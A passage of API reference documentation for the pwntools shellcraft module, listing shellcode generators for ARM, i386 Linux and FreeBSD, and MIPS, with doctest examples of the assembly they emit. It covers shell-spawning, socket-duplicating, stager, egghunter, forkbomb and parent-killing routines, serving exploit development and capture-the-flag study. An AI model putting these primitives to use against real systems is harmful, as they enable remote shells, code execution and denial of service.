- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Buffer size.
- **allocate\_stack** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) allocate 'size' bytes on the stack.

You can optioanlly shave a few bytes not allocating the stack space.

The size read is left in eax.

```
pwnlib.shellcraft.arm.linux.echo(string, sock='1')
     Writes a string to a file descriptor
```
### **Example**

```
>>> run_assembly(shellcraft.echo('hello\n', 1)).recvline()
b'hello\n'
```
pwnlib.shellcraft.arm.linux.**egghunter**(*egg*, *start\_address = 0*, *double\_check = True*)

Searches for an egg, which is either a four byte integer or a four byte string. The egg must appear twice in a row if double\_check is True. When the egg has been found the egghunter branches to the address following it. If start\_address has been specified search will start on the first address of the page that contains that address.

```
pwnlib.shellcraft.arm.linux.forkbomb()
    Performs a forkbomb attack.
```
pwnlib.shellcraft.arm.linux.**forkexit**() Attempts to fork. If the fork is successful, the parent exits.

pwnlib.shellcraft.arm.linux.**kill**(*pid*, *sig*) → str Invokes the syscall kill.

See 'man 2 kill' for more information.

Parameters

- $pid(pid_t) pid$
- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$

Returns int

```
pwnlib.shellcraft.arm.linux.killparent()
```
Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

```
pwnlib.shellcraft.arm.linux.open_file(filepath, flags='O_RDONLY', mode=420)
     Opens a file. Leaves the file descriptor in r0.
```
**Parameters** 

- **filepath**  $(str)$  $(str)$  $(str)$  The file to open.
- **flags** (int/str) The flags to call open with.
- **mode**  $(int/str)$  The attribute to create the flag. Only matters of flags  $\&$  O\_CREAT is set.

```
pwnlib.shellcraft.arm.linux.sh()
```
Execute a different process.

```
>>> p = run_assembly(shellcraft.arm.linux.sh())
>>> p.sendline(b'echo Hello')
>>> p.recv()
b'Hello\n'
```
pwnlib.shellcraft.arm.linux.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*, *arg6=None*)

### Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by  $p$ wnlib.constants.eval().

**Example**

```
>>> print(shellcraft.arm.linux.syscall(11, 1, 'sp', 2, 0).rstrip())
   /* call syscall(0xb, 1, 'sp', 2, 0) */
   mov r0, #1
   mov r1, sp
   mov r2, #2
   eor r3, r3 /* 0 (#0) */
   mov r7, #0xb
   svc 0
>>> print(shellcraft.arm.linux.syscall('SYS_exit', 0).rstrip())
   /* call exit(0) */eor r0, r0 /* 0 (#0) */
   mov r7, #SYS_exit /* 1 */
   svc 0
>>> print(pwnlib.shellcraft.open('/home/pwn/flag').rstrip())
   /* open(file='/home/pwn/flag', oflag=0, mode=0) */
   /* push b'/home/pwn/flag\x00A' */
   movw r7, #0x41006761 & 0xffff
   movt r7, #0x41006761 >> 16
   push {r7}
   movw r7, #0x6c662f6e & 0xffff
   movt r7, #0x6c662f6e >> 16
   push {r7}
   movw r7, #0x77702f65 & 0xffff
   movt r7, #0x77702f65 >> 16
   push {r7}
   movw r7, #0x6d6f682f & 0xffff
   movt r7, #0x6d6f682f >> 16
   push {r7}
   mov r0, sp
    eor r1, r1 /* 0 (#0) */
```

```
eor r2, r2 /* 0 (#0) */
/* call open() */mov r7, #SYS_open /* 5 */
svc 0
```
### **pwnlib.shellcraft.common — Shellcode common to all architecture**

Shellcraft module containing shellcode common to all platforms.

```
pwnlib.shellcraft.common.label(prefix='label')
     Returns a new unique label with a given prefix.
```
**Parameters**  $\text{prefix}(str)$  $\text{prefix}(str)$  $\text{prefix}(str)$  **– The string to prefix the label with** 

```
pwnlib.shellcraft.i386 — Shellcode for Intel 80386
```

```
pwnlib.shellcraft.i386
```
Shellcraft module containing generic Intel i386 shellcodes.

```
pwnlib.shellcraft.i386.breakpoint()
     A single-byte breakpoint instruction.
```

```
pwnlib.shellcraft.i386.crash()
    Crash.
```
#### **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True)
-11
```

```
pwnlib.shellcraft.i386.epilog(nargs=0)
    Function epilogue.
```

```
Parameters nargs int) – Number of arguments to pop off the stack.
```
pwnlib.shellcraft.i386.**function**(*name*, *template\_function*, *\*registers*) Converts a shellcraft template into a callable function.

#### **Parameters**

- **template\_sz** (callable) Rendered shellcode template. Any variable Arguments should be supplied as registers.
- **name**  $(str)$  $(str)$  $(str)$  Name of the function.
- **registers**  $(llist)$  $(llist)$  $(llist)$  List of registers which should be filled from the stack.

```
>>> shellcode = ''
>>> shellcode += shellcraft.function('write', shellcraft.i386.linux.write, )
>>> hello = shellcraft.i386.linux.echo("Hello!", 'eax')
>>> hello_fn = shellcraft.i386.function(hello, 'eax').strip()
>>> exit = shellcraft.i386.linux.exit('edi')
>>> exit_fn = shellcraft.i386.function(exit, 'edi').strip()
```

```
>>> shellcode = '''
... push STDOUT_FILENO
... call hello
... push 33
... call exit
... hello:
... %(hello_fn)s
... exit:
... %(exit_fn)s
... ''' % (locals())
>>> p = run_assembly(shellcode)
>>> p.recvall()
b'Hello!'
>>> p.wait_for_close()
>>> p.poll()
33
```
### **Notes**

Can only be used on a shellcraft template which takes all of its arguments as registers. For example, the pushstr

```
pwnlib.shellcraft.i386.getpc(register='ecx')
     Retrieves the value of EIP, stores it in the desired register.
```
Parameters **return\_value** – Value to return

```
pwnlib.shellcraft.i386.infloop()
     A two-byte infinite loop.
```
pwnlib.shellcraft.i386.**itoa**(*v*, *buffer='esp'*, *allocate\_stack=True*)

Converts an integer into its string representation, and pushes it onto the stack.

# **Parameters**

- $\mathbf{v}$  ([str,](https://docs.python.org/3.8/library/stdtypes.html#str) [int](https://docs.python.org/3.8/library/functions.html#int)) Integer constant or register that contains the value to convert.
- **alloca** –

### **Example**

```
>>> sc = shellcraft.i386.mov('eax', 0xdeadbeef)
>>> sc += shellcraft.i386.itoa('eax')
>>> sc += shellcraft.i386.linux.write(1, 'esp', 32)
>>> run_assembly(sc).recvuntil(b'\x00')
b'3735928559\x00'
```
pwnlib.shellcraft.i386.**memcpy**(*dest*, *src*, *n*) Copies memory.

### Parameters

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.i386.**mov**(*dest*, *src*, *stack\_allowed=True*)

Move src into dest without newlines and null bytes.

If the src is a register smaller than the dest, then it will be zero-extended to fit inside the larger register.

If the src is a register larger than the dest, then only some of the bits will be used.

If src is a string that is not a register, then it will locally set *context.arch* to *'i386'* and use pwnlib. constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

#### Parameters

- **dest**  $(str)$  $(str)$  $(str)$  The destination register.
- $\text{src}(str)$  $\text{src}(str)$  $\text{src}(str)$  Either the input register, or an immediate value.
- **stack allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

### **Example**

```
>>> print(shellcraft.i386.mov('eax','ebx').rstrip())
   mov eax, ebx
>>> print(shellcraft.i386.mov('eax', 0).rstrip())
   xor eax, eax
>>> print(shellcraft.i386.mov('ax', 0).rstrip())
   xor ax, ax
>>> print(shellcraft.i386.mov('ax', 17).rstrip())
   xor ax, ax
   mov al, 0x11
>>> print(shellcraft.i386.mov('edi', ord('\n')).rstrip())
   push 9 /* mov edi, '\n' */
   pop edi
   inc edi
>>> print(shellcraft.i386.mov('al', 'ax').rstrip())
   /* moving ax into al, but this is a no-op */>>> print(shellcraft.i386.mov('al','ax').rstrip())
   /* moving ax into al, but this is a no-op */>>> print(shellcraft.i386.mov('esp', 'esp').rstrip())
    /* moving esp into esp, but this is a no-op */>>> print(shellcraft.i386.mov('ax', 'bl').rstrip())
   movzx ax, bl
>>> print(shellcraft.i386.mov('eax', 1).rstrip())
   push 1
   pop eax
>>> print(shellcraft.i386.mov('eax', 1, stack_allowed=False).rstrip())
   xor eax, eax
   mov al, 1
>>> print(shellcraft.i386.mov('eax', 0xdead00ff).rstrip())
   mov eax, -0xdead00ff
   neg eax
>>> print(shellcraft.i386.mov('eax', 0xc0).rstrip())
   xor eax, eax
   mov al, 0xc0
>>> print(shellcraft.i386.mov('edi', 0xc0).rstrip())
   mov edi, -0xc0
   neg edi
>>> print(shellcraft.i386.mov('eax', 0xc000).rstrip())
   xor eax, eax
```

```
mov ah, 0xc000 >> 8
>>> print(shellcraft.i386.mov('eax', 0xffc000).rstrip())
   mov eax, 0x1010101
   xor eax, 0x1010101 ^ 0xffc000
>>> print(shellcraft.i386.mov('edi', 0xc000).rstrip())
   mov edi, (-1) \wedge 0xc000
   not edi
>>> print(shellcraft.i386.mov('edi', 0xf500).rstrip())
   mov edi, 0x1010101
   xor edi, 0x1010101 ^ 0xf500
>>> print(shellcraft.i386.mov('eax', 0xc0c0).rstrip())
   xor eax, eax
   mov ax, 0xc0c0
>>> print(shellcraft.i386.mov('eax', 'SYS_execve').rstrip())
   push SYS_execve /* 0xb */
   pop eax
>>> with context.local(os='freebsd'):
... print(shellcraft.i386.mov('eax', 'SYS_execve').rstrip())
   push SYS_execve /* 0x3b */
   pop eax
>>> print(shellcraft.i386.mov('eax', 'PROT_READ | PROT_WRITE | PROT_EXEC').
˓→rstrip())
   push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   pop eax
```
pwnlib.shellcraft.i386.**nop**() A single-byte nop instruction.

```
pwnlib.shellcraft.i386.prolog()
    Function prologue.
```
pwnlib.shellcraft.i386.**push**(*value*)

Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'i386'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** ([int,](https://docs.python.org/3.8/library/functions.html#int)  $str$ ) – The value or register to push

### **Example**

```
>>> print(pwnlib.shellcraft.i386.push(0).rstrip())
    /* push 0 */push 1
   dec byte ptr [esp]
>>> print(pwnlib.shellcraft.i386.push(1).rstrip())
   /* push 1 * /push 1
>>> print(pwnlib.shellcraft.i386.push(256).rstrip())
   /* push 0x100 */push 0x1010201
   xor dword ptr [esp], 0x1010301
>>> print(pwnlib.shellcraft.i386.push('SYS_execve').rstrip())
    /* push SYS_execve (0xb) */
    push 0xb
```

```
>>> print(pwnlib.shellcraft.i386.push('SYS_sendfile').rstrip())
    /* push SYS_sendfile (0xbb) */
   push 0x1010101
   xor dword ptr [esp], 0x10101ba
>>> with context.local(os = 'freebsd'):
... print(pwnlib.shellcraft.i386.push('SYS_execve').rstrip())
    /* push SYS_execve (0x3b) */
    push 0x3b
```
pwnlib.shellcraft.i386.**pushstr**(*string*, *append\_null=True*) Pushes a string onto the stack without using null bytes or newline characters.

**Example**

```
>>> print(shellcraft.i386.pushstr('').rstrip())
    /* push '\x00' */
   push 1
   dec byte ptr [esp]
>>> print(shellcraft.i386.pushstr('a').rstrip())
   /* push 'a\x00' */push 0x61
>>> print(shellcraft.i386.pushstr('aa').rstrip())
   /* push 'aa\x00' */push 0x1010101
   xor dword ptr [esp], 0x1016060
>>> print(shellcraft.i386.pushstr('aaa').rstrip())
    /* push 'aaa\x00' */
   push 0x1010101
   xor dword ptr [esp], 0x1606060
>>> print(shellcraft.i386.pushstr('aaaa').rstrip())
   /* push 'aaaa\x00' */
   push 1
   dec byte ptr [esp]
   push 0x61616161
>>> print(shellcraft.i386.pushstr('aaaaa').rstrip())
   /* push 'aaaaa\x00' */
   push 0x61
   push 0x61616161
>>> print(shellcraft.i386.pushstr('aaaa', append_null = False).rstrip())
    /* push 'aaaa' */
   push 0x61616161
>>> print(shellcraft.i386.pushstr(b'\xc3').rstrip())
   /* push b'\xc3\x00' */
   push 0x1010101
   xor dword ptr [esp], 0x10101c2
>>> print(shellcraft.i386.pushstr(b'\xc3', append_null = False).rstrip())
   /* push b'\xc3' */
   push -0x3d
>>> with context.local():
... context.arch = 'i386'
      print(enhex(asm(shellcraft.pushstr("/bin/sh"))))
68010101018134242e726901682f62696e
>>> with context.local():
... context.arch = 'i386'
... print(enhex(asm(shellcraft.pushstr(""))))
```

```
6a01fe0c24
>>> with context.local():
      ... context.arch = 'i386'
... print(enhex(asm(shellcraft.pushstr("\x00", False))))
6a01fe0c24
```
### **Parameters**

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.

```
pwnlib.shellcraft.i386.pushstr_array(reg, array)
```
Pushes an array/envp-style array of pointers onto the stack.

#### **Parameters**

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array**  $(str, list)$  $(str, list)$  $(str, list)$  Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

```
pwnlib.shellcraft.i386.ret(return_value=None)
```
A single-byte RET instruction.

```
Parameters return_value – Value to return
```
pwnlib.shellcraft.i386.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

#### **Parameters**

- **reg\_context** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

### **Example**

```
>>> print(shellcraft.setregs({'eax':1, 'ebx':'eax'}).rstrip())
   mov ebx, eax
   push 1
   pop eax
>>> print(shellcraft.setregs({'eax':'ebx', 'ebx':'eax', 'ecx':'ebx'}).rstrip())
   mov ecx, ebx
   xchg eax, ebx
```
pwnlib.shellcraft.i386.**stackarg**(*index*, *register*) Loads a stack-based argument into a register.

Assumes that the 'prolog' code was used to save EBP.

# **Parameters**

- **index** ([int](https://docs.python.org/3.8/library/functions.html#int)) Zero-based argument index.
- **register** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Register name.

pwnlib.shellcraft.i386.**stackhunter**(*cookie = 0x7afceb58*)

Returns an an egghunter, which searches from esp and upwards for a cookie. However to save bytes, it only looks at a single 4-byte alignment. Use the function stackhunter\_helper to generate a suitable cookie prefix for you.

The default cookie has been chosen, because it makes it possible to shave a single byte, but other cookies can be used too.

# **Example**

```
>>> with context.local():
... context.arch = 'i386'
... print(enhex(asm(shellcraft.stackhunter())))
3d58ebfc7a75faffe4
>>> with context.local():
... context.arch = 'i386'
... print(enhex(asm(shellcraft.stackhunter(0xdeadbeef))))
583defbeadde75f8ffe4
```
pwnlib.shellcraft.i386.**strcpy**(*dst*, *src*) Copies a string

# **Example**

```
>>> sc = 'jmp get_str\n'
>>> sc += 'pop_str: pop eax\n'
>>> sc += shellcraft.i386.strcpy('esp', 'eax')
>>> sc += shellcraft.i386.linux.write(1, 'esp', 32)
>>> sc += shellcraft.i386.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).recvline()
b'Hello, world\n'
```
pwnlib.shellcraft.i386.**strlen**(*string*, *reg='ecx'*) Calculate the length of the specified string.

#### **Parameters**

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  Register or address with the string
- **reg**  $(str)$  $(str)$  $(str)$  Named register to return the value in, ecx is the default.

# **Example**

```
\Rightarrow \Rightarrow sc = 'jmp get_str\sqrt{n'}>>> sc += 'pop_str: pop eax\n'
>>> sc += shellcraft.i386.strlen('eax')
>>> sc += 'push ecx;'
>>> sc += shellcraft.i386.linux.write(1, 'esp', 4)
>>> sc += shellcraft.i386.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).unpack() == len('Hello, world\n')
True
```

```
pwnlib.shellcraft.i386.trap()
    A trap instruction.
```
pwnlib.shellcraft.i386.**xor**(*key*, *address*, *count*)

XORs data a constant value.

# Parameters

- **key**  $(int, str)$  $(int, str)$  $(int, str)$  XOR key either as a 4-byte integer, If a string, length must be a power of two, and not longer than 4 bytes. Alternately, may be a register.
- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of the data (e.g. 0xdead0000, 'esp')
- **count** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of bytes to XOR, or a register containing the number of bytes to XOR.

### **Example**

```
\Rightarrow \text{sc} = shellcraft.read(0, 'esp', 32)
>>> sc += shellcraft.xor(0xdeadbeef, 'esp', 32)
>>> sc += shellcraft.write(1, 'esp', 32)
>>> io = run_assembly(sc)
>>> io.send(cyclic(32))
>>> result = io.recvn(32)
>>> expected = xor(cyclic(32), p32(0xdeadbeef))
>>> result == expected
True
```
# **pwnlib.shellcraft.i386.linux**

Shellcraft module containing Intel i386 shellcodes for Linux.

pwnlib.shellcraft.i386.linux.**acceptloop\_ipv4**(*port*)

Parameters **port** ([int](https://docs.python.org/3.8/library/functions.html#int)) – the listening port

Waits for a connection. Leaves socket in EBP. ipv4 only

pwnlib.shellcraft.i386.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

# **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'FLAG')
>>> run_assembly(shellcraft.i386.linux.cat(f)).recvall()
b'FLAG'
```
pwnlib.shellcraft.i386.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Leaves the connected socket in edx

#### **Parameters**

- **host**  $(str)$  $(str)$  $(str)$  Remote IP address or hostname (as a dotted quad / string)
- **port** ([int](https://docs.python.org/3.8/library/functions.html#int)) Remote port
- **network**  $(str)$  $(str)$  $(str)$  Network protocol (ipv4 or ipv6)

# **Examples**

```
>>> l = listen(timeout=5)
>>> assembly = shellcraft.i386.linux.connect('localhost', l.lport)
>>> assembly += shellcraft.i386.pushstr('Hello')
>>> assembly += shellcraft.i386.linux.write('edx', 'esp', 5)
>>> p = run_assembly(assembly)
>>> l.wait_for_connection().recv()
b'Hello'
```

```
>>> l = listen(fam='ipv6', timeout=5)
>>> assembly = shellcraft.i386.linux.connect('::1', l.lport, 'ipv6')
>>> p = run_assembly(assembly)
>>> assert l.wait_for_connection()
```

```
pwnlib.shellcraft.i386.linux.connectstager(host, port, network='ipv4')
     connect recvsize stager :param host, where to connect to: :param port, which port to connect to: :param network,
     ipv4 or ipv6? (default: ipv4)
```
pwnlib.shellcraft.i386.linux.**dir**(*in\_fd='ebp'*, *size=2048*, *allocate\_stack=True*) Reads to the stack from a directory.

#### **Parameters**

- **in\_fd**  $(int/str)$  File descriptor to be read from.
- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Buffer size.
- **allocate\_stack** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) allocate 'size' bytes on the stack.

You can optioanlly shave a few bytes not allocating the stack space.

The size read is left in eax.

```
pwnlib.shellcraft.i386.linux.dupio(sock='ebp')
     Args: [sock (imm/reg) = ebp] Duplicates sock to stdin, stdout and stderr
```

```
pwnlib.shellcraft.i386.linux.dupsh(sock='ebp')
     Args: [sock (imm/reg) = ebp] Duplicates sock to stdin, stdout and stderr and spawns a shell.
```

```
pwnlib.shellcraft.i386.linux.echo(string, sock='1')
     Writes a string to a file descriptor
```
#### **Example**

```
>>> run_assembly(shellcraft.echo('hello', 1)).recvall()
b'hello'
```
pwnlib.shellcraft.i386.linux.**egghunter**(*egg*, *start\_address = 0*) Searches memory for the byte sequence 'egg'.

Return value is the address immediately following the match, stored in RDI.

#### **Parameters**

- **egg** ([str,](https://docs.python.org/3.8/library/stdtypes.html#str) [int](https://docs.python.org/3.8/library/functions.html#int)) String of bytes, or word-size integer to search for
- **start** address ([int](https://docs.python.org/3.8/library/functions.html#int)) Where to start the search

```
pwnlib.shellcraft.i386.linux.findpeer(port=None)
```
Args: port (defaults to any port) Finds a socket, which is connected to the specified port. Leaves socket in ESI.

```
pwnlib.shellcraft.i386.linux.findpeersh(port=None)
     Args: port (defaults to any) Finds an open socket which connects to a specified port, and then opens a dup2 shell
     on it.
```
pwnlib.shellcraft.i386.linux.**findpeerstager**(*port=None*) Findpeer recvsize stager :param port, the port given to findpeer: :type port, the port given to findpeer: defaults to any

pwnlib.shellcraft.i386.linux.**forkbomb**() Performs a forkbomb attack.

pwnlib.shellcraft.i386.linux.**forkexit**() Attempts to fork. If the fork is successful, the parent exits.

pwnlib.shellcraft.i386.linux.**i386\_to\_amd64**() Returns code to switch from i386 to amd64 mode.

pwnlib.shellcraft.i386.linux.**kill**(*pid*, *sig*) → str Invokes the syscall kill.

See 'man 2 kill' for more information.

**Parameters** 

```
• pid(pid_t) - pid
```
•  $sig(int) - sig$  $sig(int) - sig$  $sig(int) - sig$ 

Returns int

```
pwnlib.shellcraft.i386.linux.killparent()
```
Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

pwnlib.shellcraft.i386.linux.**loader**(*address*)

Loads a statically-linked ELF into memory and transfers control.

**Parameters address** ([int](https://docs.python.org/3.8/library/functions.html#int)) – Address of the ELF as a register or integer.

pwnlib.shellcraft.i386.linux.**loader\_append**(*data=None*)

Loads a statically-linked ELF into memory and transfers control.

Similar to loader.asm but loads an appended ELF.

**Parameters data**  $(str)$  $(str)$  $(str)$  – If a valid filename, the data is loaded from the named file. Otherwise, this is treated as raw ELF data to append. If None, it is ignored.

#### **Example**

```
>>> payload = shellcraft.echo(b'Hello, world!\n') + shellcraft.exit(0)
>>> payloadELF = ELF.from_assembly(payload)
>>> payloadELF.arch
'i386'
>>> loader = shellcraft.loader_append(payloadELF.data)
>>> loaderELF = ELF.from_assembly(loader, vma=0, shared=True)
>>> loaderELF.process().recvall()
b'Hello, world!\n'
```
pwnlib.shellcraft.i386.linux.**mprotect\_all**(*clear\_ebx=True*, *fix\_null=False*) Calls mprotect(page, 4096, PROT\_READ | PROT\_WRITE | PROT\_EXEC) for every page.

It takes around 0.3 seconds on my box, but your milage may vary.

**Parameters** 

- **clear**  $\mathbf{e}$ **bx** ( $\text{bool}$  $\text{bool}$  $\text{bool}$ ) If this is set to False, then the shellcode will assume that ebx has already been zeroed.
- **fix\_null**  $(b \circ \circ l)$  If this is set to True, then the NULL-page will also be mprotected at the cost of slightly larger shellcode

```
pwnlib.shellcraft.i386.linux.pidmax()
```
Retrieves the highest numbered PID on the system, according to the system kernel.pid max.

```
pwnlib.shellcraft.i386.linux.readfile(path, dst='esi')
```
Args: [path, dst (imm/reg) = esi ] Opens the specified file path and sends its content to the specified file descriptor.

```
pwnlib.shellcraft.i386.linux.readn(fd, buf, nbytes)
```
Reads exactly nbytes bytes from file descriptor fd into the buffer buf.

#### **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes**  $(size_t)$  nbytes

```
pwnlib.shellcraft.i386.linux.recvsize(sock, reg='ecx')
```
Recives 4 bytes size field Useful in conjuncion with findpeer and stager :param sock, the socket to read the payload from.: :param reg, the place to put the size: :type reg, the place to put the size: default ecx

Leaves socket in ebx

```
pwnlib.shellcraft.i386.linux.setregid(gid='egid')
     Args: [gid (imm/reg) = egid] Sets the real and effective group id.
```

```
pwnlib.shellcraft.i386.linux.setreuid(uid='euid')
     Args: [uid (imm/reg) = euid] Sets the real and effective user id.
```

```
pwnlib.shellcraft.i386.linux.sh()
     Execute a different process.
```

```
>>> p = run_assembly(shellcraft.i386.linux.sh())
>>> p.sendline(b'echo Hello')
>>> p.recv()
b'Hello\n'
```
pwnlib.shellcraft.i386.linux.**socket**(*network='ipv4'*, *proto='tcp'*) Creates a new socket

pwnlib.shellcraft.i386.linux.**socketcall**(*socketcall*, *socket*, *sockaddr*, *sockaddr\_len*) Invokes a socket call (e.g. socket, send, recv, shutdown)

pwnlib.shellcraft.i386.linux.**stage**(*fd=0*, *length=None*) Migrates shellcode to a new buffer.

**Parameters** 

- **fd**  $(int)$  $(int)$  $(int)$  Integer file descriptor to recv data from. Default is stdin (0).
- **length** ([int](https://docs.python.org/3.8/library/functions.html#int)) Optional buffer length. If None, the first pointer-width of data received is the length.

**Example**

```
>>> p = run_assembly(shellcraft.stage())
>>> sc = asm(shellcraft.echo("Hello\n", constants.STDOUT_FILENO))
>>> p.pack(len(sc))
>>> p.send(sc)
>>> p.recvline()
b'Hello\n'
```
pwnlib.shellcraft.i386.linux.**stager**(*sock*, *size*, *handle\_error=False*, *tiny=False*) Recives a fixed sized payload into a mmaped buffer Useful in conjuncion with findpeer. :param sock, the socket to read the payload from.: :param size, the size of the payload:

# **Example**

```
>>> stage_2 = asm(shellcraft.echo('hello') + "\n" + shellcraft.syscalls.exit(42))
>>> p = run_assembly(shellcraft.stager(0, len(stage_2)))
>>> for c in bytearray(stage_2):
... p.write(bytearray((c,)))
>>> p.wait_for_close()
>>> p.poll()
42
>>> p.recvall()
b'hello'
```
pwnlib.shellcraft.i386.linux.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*)

### Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by  $p$ wnlib.constants.eval().

# **Example**

```
>>> print(pwnlib.shellcraft.i386.linux.syscall('SYS_execve', 1, 'esp', 2, 0).
˓→rstrip())
    /* call execve(1, 'esp', 2, 0) */
   push SYS_execve /* 0xb */
    pop eax
    push 1
    pop ebx
    mov ecx, esp
    push 2
    pop edx
    xor esi, esi
   int 0x80
>>> print(pwnlib.shellcraft.i386.linux.syscall('SYS_execve', 2, 1, 0, 20).
\rightarrowrstrip())
    /* call execve(2, 1, 0, 0x14) */
    push SYS_execve /* 0xb */
    pop eax
    push 2
    pop ebx
    push 1
    pop ecx
```

```
push 0x14
   pop esi
   cdq /* edx=0 */int 0x80
>>> print(pwnlib.shellcraft.i386.linux.syscall().rstrip())
    /* call syscall() */
   int 0x80
>>> print(pwnlib.shellcraft.i386.linux.syscall('eax', 'ebx', 'ecx').rstrip())
   /* call syscall('eax', 'ebx', 'ecx') */
   /* setregs noop */
   int 0x80
>>> print(pwnlib.shellcraft.i386.linux.syscall('ebp', None, None, 1).rstrip())
   /* call syscall('ebp', ?, ?, 1) */
   mov eax, ebp
   push 1
   pop edx
   int 0x80
>>> print(pwnlib.shellcraft.i386.linux.syscall(
... 'SYS_mmap2', 0, 0x1000,
... 'PROT_READ | PROT_WRITE | PROT_EXEC',
... 'MAP_PRIVATE | MAP_ANONYMOUS',
... -1, 0).rstrip())
   /* call mmap2(0, 0x1000, 'PROT_READ | PROT_WRITE | PROT_EXEC', 'MAP_PRIVATE |
\rightarrowMAP_ANONYMOUS', -1, 0) */
   xor eax, eax
   mov al, 0xc0
   xor ebp, ebp
   xor ebx, ebx
   xor ecx, ecx
   mov ch, 0x1000 >> 8
   push -1
   pop edi
   push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   pop edx
   push (MAP_PRIVATE | MAP_ANONYMOUS) /* 0x22 */
   pop esi
   int 0x80
>>> print(pwnlib.shellcraft.open('/home/pwn/flag').rstrip())
   /* open(file='/home/pwn/flag', oflag=0, mode=0) */
   /* push b'/home/pwn/flag\x00' */push 0x1010101
   xor dword ptr [esp], 0x1016660
   push 0x6c662f6e
   push 0x77702f65
   push 0x6d6f682f
   mov ebx, esp
   xor ecx, ecx
   xor edx, edx
   /* call open() */push SYS_open /* 5 */pop eax
   int 0x80
```
### **pwnlib.shellcraft.i386.freebsd**

Shellcraft module containing Intel i386 shellcodes for FreeBSD.

```
pwnlib.shellcraft.i386.freebsd.acceptloop_ipv4(port)
     Args: port Waits for a connection. Leaves socket in EBP. ipv4 only
pwnlib.shellcraft.i386.freebsd.i386_to_amd64()
     Returns code to switch from i386 to amd64 mode.
```

```
pwnlib.shellcraft.i386.freebsd.sh()
    Execute /bin/sh
```
pwnlib.shellcraft.i386.freebsd.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*)

Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by  $p$ wnlib.constants.eval().

### **Example**

```
>>> print(pwnlib.shellcraft.i386.freebsd.syscall('SYS_execve', 1, 'esp', 2, 0).
˓→rstrip())
    /* call execve(1, 'esp', 2, 0) */
   push SYS_execve /* 0x3b */
   pop eax
    /* push 0 */push 1
   dec byte ptr [esp]
    /* push 2 */push 2
   push esp
   /* push 1 * /push 1
   /* push padding DWORD */
   push eax
   int 0x80
>>> print(pwnlib.shellcraft.i386.freebsd.syscall('SYS_execve', 2, 1, 0, 20).
\rightarrowrstrip())
    /* call execve(2, 1, 0, 0x14) */
   push SYS_execve /* 0x3b */
   pop eax
   /* push 0x14 */push 0x14
   /\star push 0 \star/
   push 1
   dec byte ptr [esp]
   /* push 1 * /push 1
    /* push 2 */push 2
    /* push padding DWORD */
   push eax
    int 0x80
>>> print(pwnlib.shellcraft.i386.freebsd.syscall().rstrip())
   /* call syscall() *//* setregs noop */
   /* push padding DWORD */
   push eax
   int 0x80
>>> print(pwnlib.shellcraft.i386.freebsd.syscall('eax', 'ebx', 'ecx').rstrip())
```

```
/* call syscall('eax', 'ebx', 'ecx') */
/* setregs noop */
push ecx
push ebx
/* push padding DWORD */
push eax
int 0x80
```
#### **pwnlib.shellcraft.mips — Shellcode for MIPS**

#### **pwnlib.shellcraft.mips**

Shellcraft module containing generic MIPS shellcodes.

```
pwnlib.shellcraft.mips.mov(dst, src)
```
Move src into dst without newlines and null bytes.

Registers \$t8 and \$t9 are not guaranteed to be preserved.

If src is a string that is not a register, then it will locally set *context.arch* to *'mips'* and use pwnlib. constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

#### **Parameters**

- **dst**  $(str)$  $(str)$  $(str)$  The destination register.
- $\text{src}(str)$  $\text{src}(str)$  $\text{src}(str)$  Either the input register, or an immediate value.

# **Example**

```
>>> print(shellcraft.mips.mov('$t0', 0).rstrip())
